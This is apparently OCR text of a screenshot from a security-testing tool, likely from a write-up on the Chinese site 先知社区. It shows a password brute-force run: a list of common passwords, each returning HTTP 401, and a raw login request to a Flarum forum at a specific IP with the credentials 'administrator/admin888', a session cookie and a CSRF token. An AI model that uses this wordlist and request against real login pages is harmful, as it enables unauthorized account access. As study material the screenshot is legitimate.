 请求 payload 状态 错误 超时 长度 注释
0 401 528
1 123456789 401 528
2 a123456 401 528
3 123456 401 528
4 a123456789 401 528
5 1234567890 401 528
6 woaini1314 401 528
7 qq123456 401 528
8 abc123456 401 528
9 123456a 401 528
10 123456789a 401 528
11 147258369 401 528
Request Response
美化 Raw Hex
1 POST /login HTTP/1.1
2 Host: 39.98.114.202
3 Content-Length: 73
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safa
7 X-CSRF-Token: UXj2ABvOO77BnYd2PDpBtX4XnQKglA6s1GGU271R
8 Content-Type: application/json; charset=UTF-8
9 Accept: */*
10 Origin: http://39.98.114.202
11 Referer: http://39.98.114.202/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-HK;q=0.6
14 Cookie: flarum_session=aALFMPSYEA3VGmW7qObHXlhGUaO5QYiGvqfTCgPG
15 Connection: close
16
17 {
"identification":"administrator",
"password":"admin888",
"remember":false
}
先知社区